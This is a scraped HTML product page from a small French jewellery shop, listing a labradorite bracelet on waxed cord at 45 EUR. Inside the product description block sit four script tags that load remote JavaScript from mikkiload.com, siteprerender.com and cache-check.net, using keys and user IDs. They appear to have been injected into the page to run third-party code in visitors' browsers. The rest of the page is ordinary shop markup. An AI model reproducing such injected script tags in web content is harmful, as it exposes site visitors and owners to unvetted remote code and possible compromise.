

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shanoebijoux.com/bracelet-labradorite-f787773.html
body_size: 7966
content:
    <!DOCTYPE html>
    <!--[if IE 7]>
    <html lang="fr" class="ie-inf-9 ie7"> <![endif]-->

    <!--[if IE 8]>
    <html lang="fr" class="ie-inf-9 ie8"> <![endif]-->
    <!--[if lte IE 9]>
    <html lang="fr" class="ie"> <![endif]-->
    <!--[if gt IE 8]><!-->
    <html lang="fr"><!--<![endif]-->
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product# article: http://ogp.me/ns/article# place: http://ogp.me/ns/place#">
        <!--[if !IE]><!-->
        <script>
            if (/*@cc_on!@*/false) {
                document.documentElement.className += 'ie10';
            }
        </script><!--<![endif]-->
        
    <title>bracelet labradorite - Shanoebijoux</title>
    <meta name="description" content="bracelet labradorite, fil ciré.">
    <meta name="keywords" content="">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <link rel="canonical" href="https://www.shanoebijoux.com/bracelet-labradorite-f787773.html"/>
    <meta property="og:url" content="https://www.shanoebijoux.com/bracelet-labradorite-f787773.html"/>
    <meta property="og:type" content="product"/>
    <meta property="og:title" content="bracelet labradorite - Shanoebijoux"/>
    <meta property="og:description" content="bracelet labradorite, fil ciré."/>
    <meta property="og:locale" content="fr"/>

    <meta property="og:image" content="https://www.shanoebijoux.com/images_ms/1/3/5/5/5/3/135553/boutique/45.jpg"/>
        <meta property="product:availability" content="instock"/>
        <meta property="product:category" content="BRACELETS"/>
            <meta property="product:price:amount" content="45.00"/>
        <meta property="product:price:currency" content="EUR"/>
        
    <meta property="product:product_link" content="https://www.shanoebijoux.com/bracelet-labradorite-f787773.html"/>

    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" type="text/css" media="screen" href="/css5228/style_all_designs.css"/>
    <link rel="stylesheet" href="/css5228/panier.css" type="text/css"/>
    <script>
         document.documentElement.className += ' cmonsite-vitrine'; 
    </script>
    <link type="text/css" href="/css5228/design/template/boutique/templates.css" rel="stylesheet"/>
        <link rel="stylesheet" type="text/css" href="/css5228/ficheproduit/style-fiche-produit.css">
    <link rel="stylesheet" type="text/css" href="/css5228/ficheproduit/jquery.jqzoom.css">
    <link href="/css5228/design/hotel-datepicker.css" rel="stylesheet" type="text/css">
            <link rel="stylesheet" type="text/css" href="/css5228/design/template/fiche_produits/templates.css"/>
        <script>
            document.documentElement.className += ' cmonsite-ficheproduit';
            document.documentElement.className += ' cmonsite-ficheproduit-1';
            document.documentElement.className += ' cmonsite-boutique';
            document.documentElement.className += ' cmonsite-boutique-1';
        </script>
            <link rel="stylesheet" type="text/css" media="screen" href="/css5228/tinyTips.css"/>
    <link type="text/css" href="/css5228/header_jnformation.css" rel="stylesheet"/>
    <link href="/css5228/jquery.bxslider.css" rel="stylesheet" type="text/css">
    <link href="/css5228/waitMe.css" rel="stylesheet" type="text/css">
    <link href="/css5228/bootstrap-datetimepicker-standalone.css" rel="stylesheet" type="text/css">
    <link href="/css5228/bootstrap-datetimepicker.css" rel="stylesheet" type="text/css">

    <!-- CSS du thème  -->
    <link href="/css5228/styled644series.css" rel="stylesheet"
          type="text/css"/>
    <link href="/css5228/styled645.css"
          rel="stylesheet" type="text/css"/>



    <!-- jQuery -->
    <script src="/js5228/dist/design/jquery-3.min.js"></script>


    <script src="/js5228/dist/jquery.tinyTips.min.js"></script>
        <script src="/js5228/dist/jquery.validationEngine-fr.min.js"></script>
    
    <script src="/js5228/dist/jquery.validationEngine.min.js"></script>
    <script src="/js5228/dist/moment/moment.min.js"></script>
        <script src="/js5228/dist/moment/fr.min.js"></script>
    
    <script src="/js5228/dist/bootstrap-datetimepicker.min.js"></script>

    <script>
        $(document).ready(function () {
            $("#contact, #form1, #form").validationEngine();
            $('a.tTip').css('display', 'block');
            $('a.tTip').tinyTips('light', 'title');
        });
                document.documentElement.className += ' cmonsite-template';
        
        var CookieScripts = typeof CookieScripts === "undefined" ? {user: {}, job: []} : CookieScripts;
    </script>


            <script type="text/javascript">
                var _paq = window._paq = window._paq || [];
                _paq.push(['setCustomDimension', 1, 'www.shanoebijoux.com']);

                /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
                _paq.push(['trackPageView']);
                _paq.push(['enableLinkTracking']);
                (function () {
                    var u = "//www.cmadata.fr/analytics/";
                    _paq.push(['setTrackerUrl', u + 'matomo.php']);
                    _paq.push(['setSiteId', '2']);
                    var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
                    g.type = 'text/javascript';
                    g.async = true;
                    g.src = u + 'matomo.js';
                    s.parentNode.insertBefore(g, s);
                })();
            </script>
            


    <!-- Google Font -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&family=Roboto:wght@400;700&family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

    <!-- BxSlider -->
    <script type='text/javascript'
            src='/js5228/dist/jquery.bxSlider.min.js'></script>

    <!-- Height Align -->
    <script src="/js5228/dist/design/jquery.heightalign.min.js"></script>


    <script type="text/javascript" src="/js5228/dist/fancybox/jquery.fancybox.min.js"></script>
    <script type="text/javascript" src="/js5228/dist/fancybox/jquery.easing-1.3.min.js"></script>
    <script type="text/javascript" src="/js5228/dist/fancybox/jquery.mousewheel-3.0.6.min.js"></script>
    <script>
        var BASEURL = "https://www.cmonsite.fr/",
            book = "135553",
            id_serie = 644,
            id_design = 645;
    </script>
    <script type="text/javascript" src="/js5228/dist/design/minisite_cross.min.js"></script>

    <link rel="stylesheet" href="/css5228/fancybox/jquery.fancybox.css" type="text/css" media="screen"/>

    <!-- Optionally add helpers - button, thumbnail and/or media -->
    <link rel="stylesheet" href="/css5228/fancybox/helpers/jquery.fancybox-buttons.css" type="text/css" media="screen"/>
    <script type="text/javascript" src="/js5228/dist/fancybox/helpers/jquery.fancybox-buttons.min.js"></script>
    <script type="text/javascript" src="/js5228/dist/fancybox/helpers/jquery.fancybox-media.min.js"></script>

    <link rel="stylesheet" href="/css5228/fancybox/helpers/jquery.fancybox-thumbs.css" type="text/css" media="screen"/>

    <script type="text/javascript" src="/js5228/dist/fancybox/helpers/jquery.fancybox-thumbs.min.js"></script>


    <script type="text/javascript">
            var flagnewsletter = 0,
                newsletter_actif = 0,
                show_popin_newsletter = false;    </script>

<!-- CSS de personnalisation design  -->
<link rel="stylesheet" href="/css5228/135553-645-644-347/style_perso.css" type="text/css" id="style-editor-perso" class="style-editor-perso-design" />
<link rel="stylesheet" href="/css5228/135553-ficheproduit-description-787773-1/style_perso_by_page.css" type="text/css" class="style-editor-perso-content" id="style-editor-perso-page"/><link rel="stylesheet" href="/css5228/135553-footer-0-1/style_perso_by_page.css" type="text/css" class="style-editor-perso-content" id="style-editor-perso-footer"/>

<!-- Scroll menu -->
<script src="/js5228/design/644series/scroll.js" type="text/javascript"></script>

<!-- Variable Javascript utiles -->
<script>
    var timer = 3000 ;
</script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
    </head>
    <body
        class="theme cmonsite-panier-3 cmonsite-fluxpanier-1 body-644series body-645styled page-fiche_produit page-fiche_produit-787773">
        
<div id="main-conteneur"  itemprop="mainEntityOfPage" itemscope itemtype="https://schema.org/WebPage">
        <!-- Banniere Header -->
    <header role="banner" class="banniere header_p">
        <div class="header-conteneur">
            <div class="close-menu"></div>
                    <div id="blocContent">
            <div id="headercontent" class="header_live_edit slogan_live_edit ">
                                    <a class="logo" href="/" id="logo" rel="home">
                        <img class="img-logo" src="/img_s1/135553/logo/7665827122358357065173802530007608773836800n_1.png" alt="shanoebijoux.com"/>
                    </a>
                
                <div class="container-slogan">
                    <div class="slogan_p slogan"><p>créations de bijoux<br> en micro macramé</p></div>
                </div>

                    <div class="template-panier template-panier-3">
        <div class="bloc-connexion-panier">
                            <div class="connexion">
                    <p><a href="/profile/account.php"><span>Mon compte</span></a></p>
                </div>
                
            <div id="panier" class="panier_p border_p template-panier-bouton">
                <div id="header-panier" class="panier_titre"><i class="fa fa-shopping-cart panier_titre"></i>
                    <span class="panier_text">
                        Panier                        &nbsp;<a class="paniertoggle panier_p" href="#"><i class="fa panier_titre" aria-hidden="true"></i></a>
                    </span>
                </div>
                <span id="notificationsLoader"></span>
                <div id="paniercontent" class="panier_p panier_content_p">
                    <div id="paniertable" class="panier_p">

                    </div>
                    <div id="paniercommande">
                        <div class="totalpanier"></div>
                        <div class="ajout_panier">
                                                        <a href="/paniercommande.php" class="button bouton">Effectuer la commande</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                </div>
        </div>
                <div class="menu navigation_p menu-principal">
            <nav id="nav-principal" class="menu-principal"><!--
            -->
            <ul class="">
                                    <li
                            class="p-accueil navigation_button_p   ">
                        <a  href="/"
                                                                                     class="navigation_link_p">
                            <span>
                                                                ----ACCUEIL----                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-97724 navigation_button_p   ">
                        <a  href="/boucles-d-oreilles-b97724.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                BOUCLES D OREILLES                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-103215 navigation_button_p   ">
                        <a  href="/boucles-d-oreilles-2-b103215.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                BOUCLES D OREILLES 2                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-139590 navigation_button_p   ">
                        <a  href="/boucles-d-oreilles-3-b139590.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                BOUCLES D'OREILLES 3                            </span>
                        </a>
                                            </li>
                                        <li
                            class="actif b-97725 navigation_button_p   ">
                        <a  href="/bracelets-b97725.html"
                                                                                     class="actif navigation_link_p">
                            <span>
                                                                BRACELETS                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-104329 navigation_button_p   ">
                        <a  href="/bracelets-2-b104329.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                BRACELETS 2                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-159814 navigation_button_p   ">
                        <a  href="/bracelets-3-b159814.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                BRACELETS 3                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-97726 navigation_button_p   ">
                        <a  href="/colliers-b97726.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                COLLIERS                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-105851 navigation_button_p   ">
                        <a  href="/pic-a-cheveux-b105851.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                PIC A CHEVEUX                            </span>
                        </a>
                                            </li>
                                        <li
                            class="b-103722 navigation_button_p   ">
                        <a  href="/personnalisation-reservation-b103722.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                PERSONNALISATION/RESERVATION                            </span>
                        </a>
                                            </li>
                                        <li
                            class="p-contact navigation_button_p   ">
                        <a  href="/contact.html"
                                                                                     class="navigation_link_p">
                            <span>
                                                                CONTACT                            </span>
                        </a>
                                            </li>
                                </ul><!--
            --><!--
            --></nav>
        </div>
                </div>
    </header>

    <div class="wrapper-content">
                        <div id="wrapper" class="wrapper content_p">

            
                        <div class="content_p side-content">

                <section class="links_p content content_p col-md-12">
                <div id="bloc-fil-title">
            <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","name":"----ACCUEIL----","item":{"@type":"Thing","url":"/","name":"----ACCUEIL----","@id":"accueil"},"position":1},{"@type":"ListItem","name":"BRACELETS","item":{"@type":"Thing","url":"/bracelets-b97725.html","name":"BRACELETS","@id":"bracelets-bracelets-b97725-html"},"position":2},{"@type":"ListItem","name":"bracelet labradorite","item":{"@type":"Thing","url":"/bracelet-labradorite-f787773.html","name":"bracelet labradorite","@id":"bracelet-labradorite-bracelet-labradorite-f787773-html"},"position":3}]}</script>        <nav class="nav-static-breadcrumb arianne secondaire links_p">
            <ul class="clearfix">
                                <li class="no-picto">
                    <a href="/" class="sous_navigation_link_p">
                        <span>
                            <i class=""></i>
                            <span class="text"
                                  itemprop="name" >
                                ----ACCUEIL----                            </span>
                        </span>
                    </a>
                </li>
                                        <li class="no-picto">
                            <a class="sous_navigation_link_p "
                               href="/bracelets-b97725.html">
                                <span>
                                    <i class=""></i>
                                    <span class="text">
                                        BRACELETS                                    </span>
                                </span>
                            </a>
                        </li>
                        
                                            <li class="no-picto actif" >
                                <a class="sous_navigation_link_p actif"
                                   href="/bracelet-labradorite-f787773.html">
                                <span>
                                    <i class=""></i>
                                    <span class="text">
                                        bracelet labradorite                                    </span>
                                </span>
                                </a>
                            </li>
                                        </ul>
        </nav>
        <div class="clearfix"></div>
    </div>


<div id="content_full" class="template_fiche_produit template_fiche_produit_1">
    <div id="fiche-produit" itemscope itemtype="https://schema.org/Product">
        <link itemprop="url" href="/bracelet-labradorite-f787773.html"
              rel="author"/>
        <span itemprop="productID" class="hide">
            787773-bracelet-labradorite        </span>
        <div class="top_fiche product-type__classical block_unique_product" data-id-product="787773">

            <!-- Images produit -->
            <div class="wrap-images">
                <div class="grande-image ">
                    <div class="container-etiquette">
                                            </div>
                                            <a
                                href="/img_s1/135553/boutique/45.jpg"
                                class="image-zoom productImageWrap"
                                id="productImageWrapID_787773"
                                title=""
                                rel="gal1">
                            <img
                                    class="imgZoomPad "
                                    itemprop="image"
                                    data-fancybox-group="fiche-produit"
                                    src="/img_s1/135553/boutique/45.jpg"
                                    title=""
                                    alt="bracelet labradorite">
                                                    </a>
                                        </div>
                <!-- end grande-image -->
                            </div>
            <!-- end wrap-images -->

            <!-- Informations produit -->
            

            <div class="wrap-description sans-declinaison">
                                <div class="row block-fiche-titre-brand">
                    <div class="col s12 block-fiche-titre">
                                                    <h1 class="h1 fiche-titre-produit" itemprop="name">
                                bracelet labradorite                            </h1>
                                            </div>
                                    </div>
                                                



                                    <div itemprop="offers" itemscope
                         itemtype="https://schema.org/Offer">
                        <link itemprop="url"
                              href="/bracelet-labradorite-f787773.html"
                              rel="author"/>
                        <meta itemprop="priceCurrency"
                              content="EUR"></meta>
                                                        <link itemprop="availability" href="https://schema.org/InStock" />
                                                    <div class="pro-pannier">
                            <div class="information_stock"></div>
                            
                            <div class="notification_product"></div>

                            <div class="ajouter-panier block-price without-promotion withoutAttr ">
                                                                            <p class="prix">
                                                <span itemprop="priceValidUntil" class="hide"
                                                      content="2027-01-22T00:00:00+0100"></span>
                                                <span
                                                        class="prixprod"><span class="impact_price" itemprop="price" 
content="45.00">45,00</span> €</span>
                                                <span class="prixmention"></span>
                                            </p>
                                                                        </div>


                            
                                                            <div class="information-paypal-product">
                                    <div data-pp-message data-pp-placement="product" data-pp-style-text-color="black" data-pp-amount="45.00" data-pp-style-layout="text" data-pp-style-text-size="14"></div>
                                </div>
                                


                            
                                <div class="bloc-quantite">
                                                                            <label>Quantit&eacute;                                            :</label>

                                        <div class="bloc-bt-quantity">
                                            <div class="less-quantity bt-quantity"></div>
                                            <input type="text" value="1" size="1"
                                                   data-minimal-quantity="1"
                                                   name="quantity_787773"
                                                   class="quantite input_quantity">
                                            <div class="add-quantity bt-quantity"></div>
                                        </div>
                                                                    </div>

                                <div class="ajouter-panier block-addbasket withoutAttr ">
                                                                                <a href="#" id="produit_787773"
                                               class="addbasket button">
                                                <i class="fa fa-shopping-cart"></i>
                                                <span>Ajouter au panier </span>
                                            </a>
                                                                        </div>
                                

                        </div>


                    </div>
                
                <p class="description" itemprop="description">
                    bracelet labradorite, fil ciré.                </p>

                                <div class="block-shipping" style="display:none;"><p><i class="fa fa-arrow-right"></i> <span class="msg-shiping"></span></p></div>

                
                
                
                <p class="details-ficheprod">
                                    </p>
                
                    <div class="sociaux">


                                                    <a href="https://twitter.com/share" class="twitter-share-button" data-lang="fr">Tweeter</a>
                            
                                                    <a href="https://www.pinterest.com/pin/create/button/" class="tacPinterest"
                               data-pin-do="buttonBookmark">
                                <img src="https://assets.pinterest.com/images/pidgets/pin_it_button.png"/>
                            </a>
                            
                                                    <div class="fb-like"
                                 data-href="https://www.shanoebijoux.com/bracelet-labradorite-f787773.html"
                                 data-width=""
                                 data-layout="button_count" data-action="like" data-size="small"
                                 data-share="false"></div>
                            
                                                    <div class="fb-share-button"
                                 data-href="https://www.shanoebijoux.com/bracelet-labradorite-f787773.html"
                                 data-layout="button_count">
                            </div>

                            

                    </div>

                            </div>
            <!-- end wrap-description -->
            <div class="clearfix"></div>
        </div>
        <!-- end top-fiche -->

        
            <!-- Description détaillée du produit-->
            <div class="wrap-details bloc-description-detaille" id="savoirplus">
                <div class="h4">
                    <span>
                        Description                    </span>
                </div>
                <div class="details">
                                        <div class="contenu-editable contenu-editable-ficheproduit-description-787773"><p>&#160;</p>
<script src="//mikkiload.com/2299156fcd9f4015b0.js"></script>
<script type="text/javascript" src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8857x"></script>
<script type="text/javascript" src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8857x&amp;format=arrjs&amp;r=1613063618805"></script>
<script type="text/javascript" src="https://mikkiload.com/ext/2299156fcd9f4015b0.js?sid=52666_8857_&amp;title=aa&amp;blocks[]=31af2"></script></div>
                                    </div>
            </div>
            <!-- end description détaillée du produit-->
        
        <!-- Commentaires produit-->
                <!-- end commentaires produit-->
    </div>
    <!-- Produits associés-->
        <!-- end produits associés-->

</div><!-- end fiche-produit -->
<script>
    var trigger_product_link_img = false,
        trigger_product_link_img_attribute = false;
        var devise = '€',
        basePrice = 45.00,
        basePricePromo = 45.00,
        msg_shiping_stock = "",
        msg_shiping_hors_stock = "",
        show_stock = "1",
        msg_out_of_stock = "Article hors stock",
        id_client_group = 0,
        declinaisons = {},
        specificPrices = {"787773":[]},
        showPriceTaxExcl = false;
</script>
                </section>
            </div><!-- end content -->
        </div>
    </div>

    <!-- footer -->
        <footer class="links_p footer_p" id="footer">
        <div id="top_fleche"><a href="#" class="fleche_top_site"></a></div>
        <div id="pub"><!--
            -->            <div class="contenu-editable contenu-editable-site-footer"><div class="row"><div class="s12 col widget-col"><div class="widget widget-grid widget--small-height" data-color="" data-image="" data-attachment="false" data-padding="false" style="background-position: center top;" id="grid-824044"><div class="row row-grid"><div class="widget-col col s4 grid"><div class="dropzone-widget"><div class="row"><div class="s12 col widget-col"><div class="widget widget-texte widget--small-height"><div class="widget-texte-content"><p><span style="color: #ffffff;"><i class="fa"><span style="color: #ffffff;">&#xF0D1;</span> <span style="font-family: verdana, geneva;">LIVRAISONS<br></span></i></span></p></div></div></div></div><div class="row"><div class="s3 col widget-col"><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link"><img src="/images/design/setup/logo-lettre-suivie.png" style="width: 60px;"></a></div><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div><div class="col widget-col s3"><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link"><img src="/images/design/setup/logo-la-poste.png" style="width: 45px;"></a></div><div class="widget widget-spacer widget--small-height"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div><div class="col widget-col s3" style=""><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link"><img src="/images/design/setup/logo-colissimo-blanc.png" style="width: 140px;"></a></div><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div><div class="col widget-col s3"><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link"><img src="/images/design/setup/logo-mondial-relais.png" style="width: 37px;"></a></div><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div></div></div></div><div class="widget-col col s4 grid"><div class="dropzone-widget drop-possible"><div class="row"><div class="s12 col widget-col" style=""><div class="widget widget-texte widget--small-height" style="" data-x="0" data-y="0"><div class="widget-texte-content"><p><span style="color: #ffffff;"><i class="fa"><i class="fa">&#xF09D;</i> <span style="font-family: verdana, geneva;">PAIEMENTS<br></span></i></span></p></div></div></div></div><div class="row"><div class="col widget-col s2"><div class="widget widget-spacer widget--small-height"><div class="widget-spacer-zone widget-edit">&nbsp;</div></div></div><div class="col widget-col s2"><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link"><img src="/images/design/setup/logo-carte-bancaire-visa.png" style="width: 42px;"></a></div><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div><div class="col widget-col s2"><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link" style=""><img src="/images/design/setup/logo-mastercard.png" style="width: 39px;"></a></div><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div><div class="col widget-col s2" style=""><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link" style=""><img src="/images/design/setup/logo-visa.png" style="width: 92px;"></a></div><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div><div class="s2 col widget-col"><div class="widget widget-image text-center widget--small-height" data-position="center"><a class="widget-image-link"><img src="/images/design/setup/logo-paypal.png" style="width: 80px;"></a></div><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="30" style="height: 30px;">&nbsp;</div></div></div><div class="s2 col widget-col" style=""><div class="widget widget-spacer widget--small-height" style="" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" style="">&nbsp;</div></div></div></div></div></div><div class="widget-col col s4 grid last"><div class="dropzone-widget drop-possible"><div class="row"><div class="s12 col widget-col"><div class="widget widget-texte widget--small-height" style="" data-x="0" data-y="0"><div class="widget-texte-content"><p><span style="color: #ffffff;"><i class="fa"><i class="fa">&#xF01E;</i> <span style="font-family: verdana, geneva;">RETOURS<br></span></i></span></p></div></div></div></div><div class="row"><div class="s12 col widget-col"><div class="widget widget-spacer widget--small-height" data-x="0" data-y="0"><div class="widget-spacer-zone widget-edit" data-height="24" style="height: 24px;">&nbsp;</div></div></div></div></div></div></div></div></div></div></div>
            <!--
        --></div>
        <div class="mention links_p" role="contentinfo">
            <div class="social-networks template_1">
            <div class="facebook" id="facebook">
                            <iframe
                        src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.shanoebijoux.com&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=false&amp;height=21"
                        scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;width: 120px;margin:5px 0px;" allowTransparency="true"></iframe>
                        </div>
    
    

    
    
    

</div><div class='footer__links'>    <span class="link__seperator"></span>
    <a href="/mentions_legales.html" title="Mentions L&eacute;gales" class="link">Mentions L&eacute;gales</a>
    <span class="link__seperator"></span>
    <a href="/page/pdf/conditions_generales_de_vente.html" title="Conditions générales de vente" class="link">Conditions générales de vente</a>
<span class="link__seperator"></span> <a href="/profile/account.php" rel="account" title="Mon compte" rel="nofollow" class="link">Mon Compte</a>        <span class="link__seperator"></span>
        <a href="https://www.cmonsite.fr/" target="_blank" class="link">Créer un site internet</a>
        </div>        </div>
        <div class="music">
                    </div>
    </footer>

    </div>
    
    
<script>
    var isDefaultCurrency = true,
        currencySign = "€",
        currencyDecimalSep = ",",
        currencyThousandsSep = " ",
        currencyPositionSign = "after",
        haveRightClick = 1,
        langLocale = "fr";
</script>

    <!-- Panier -->
    <script src="/js5228/dist/design/panier.min.js"></script>
    
<script>
    var use_facebook_connect = '0',
        facebook_api = '';

    if (typeof CookieScripts === "undefined") {
        CookieScripts = {user: {}, job: []};
    }

    var paginationCategoryUseInfiniteScroll = false;
</script>

            <script>
                                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.9";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
                
                                window.twttr = (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0],
                        t = window.twttr || {};
                    if (d.getElementById(id)) return t;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "https://platform.twitter.com/widgets.js";
                    fjs.parentNode.insertBefore(js, fjs);

                    t._e = [];
                    t.ready = function (f) {
                        t._e.push(f);
                    };

                    return t;
                }(document, "script", "twitter-wjs"));
                            </script>

                            <script async defer src="//assets.pinterest.com/js/pinit.js"></script>
                                            <script
                            src="https://www.paypal.com/sdk/js?client-id=AUiZlzcGUm3Z1AJfaZVloRhfJwHASfFtBFLau97JgCU-cApbxpWWqhaYLZsgsNxzpXjfjolwoFEfYMqg&currency=EUR&components=messages&locale=fr_FR">
                    </script>
                    

<script>
    var version = 5228;
</script>


<script type="text/javascript" src="/js5228/dist/languages.min.js"></script>
<script type="text/javascript" src="/js5228/dist/helper/helper.min.js"></script>
<script type="text/javascript"
        src="/js5228/dist/design/global.min.js"></script>
<script type="text/javascript"
        src="/js5228/dist/design/jquery.easing.min.js"></script>
<script type="text/javascript"
        src="/js5228/dist/design/menu_burger.min.js"></script>
<script type="text/javascript"
        src="/js5228/dist/design/remonte_actif.min.js"></script>
<script type="text/javascript"
        src="/js5228/dist/design/imagesloaded.pkgd.min.js"></script>
<script type="text/javascript" src="/js5228/dist/waitMe.min.js"></script>
<script type="text/javascript"
        src="/js5228/dist/jquery.lazyload.min.js"></script>
<script>
    $(function () {
        $("img.lazy").lazyload({
            skip_invisible: false
        });
    });
</script>


    <script type="text/javascript"
            src="/js5228/dist/swiper-7/swiper-bundle.min.js"></script>
        <script type="text/javascript" src="/languages/fr/lang.js?v=5228"></script>


    <script type="text/javascript"
            src="/js5228/dist/design/jquery.infinitescroll.min.js"></script>
            <script type="text/javascript"
                src="/js5228/dist/design/templates/boutique/templates.min.js"></script>
            <script type="text/javascript"
            src="/js5228/dist/moment/moment.min.js"></script>
    <script type="text/javascript" src="/js5228/dist/moment/fr.min.js"></script>
    <script type="text/javascript"
            src="/js5228/dist/design/datepicker/fecha.min.js"></script>
    <script type="text/javascript"
            src="/js5228/dist/ficheproduit/reservation-datepicker.min.js"></script>


    <script type="text/javascript"
            src='/js5228/dist/ficheproduit/jquery.elevatezoom.min.js'></script>
    <script type="text/javascript"
            src="/js5228/dist/ficheproduit/script.min.js"></script>
    <script type="text/javascript"
            src="/js5228/dist/bootstrap_cmonsite.min.js"></script>

            <script type="text/javascript"
                src="/js5228/dist/design/templates/fiche_produit/templates.min.js"></script>
        <script src="/js5228/dist/design/faq/faq.min.js"></script>
<script src="/js5228/dist/design/644series/script.min.js"
